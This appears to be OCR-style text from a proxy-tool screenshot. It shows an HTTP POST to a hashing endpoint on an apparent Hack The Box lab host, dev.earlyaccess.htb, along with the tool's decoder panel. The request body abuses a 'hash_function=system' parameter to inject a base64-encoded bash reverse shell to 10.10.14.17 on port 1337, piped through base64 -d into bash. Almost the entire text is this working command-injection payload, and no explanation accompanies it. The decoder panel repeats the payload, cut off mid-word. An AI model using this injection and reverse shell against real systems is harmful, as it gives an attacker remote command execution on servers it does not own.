 1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://dev.earlyaccess.htb
10 Connection: close
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=7241a5542b03cf63f3b9e93a4a69fa90
13 Upgrade-Insecure-Requests: 1
14
15 action=hash&redirect=true&password=
echo+-n+"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE3LzEzMzcgMD4mMQ%3d%3d"+|+base64+-
d+|+bash&hash_function=system&debug=true
Selected text
=echo+-n+"L2Jpbi9iYXNoIC1pID4mIC9kZXY
vdGNwLzEwLjEwLjE0LjE3LzEzMzcgMD4mMQ%3
d%3d"+|+base64+-d+|+bas
Decoded from: URL encoding
=echo -n "L2Jpbi9iYXNoIC1pID4mIC9kZXY
vdGNwLzEwLjEwLjE0LjE3LzEzMzcgMD4mMQ==
" | base64 -d | bas
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12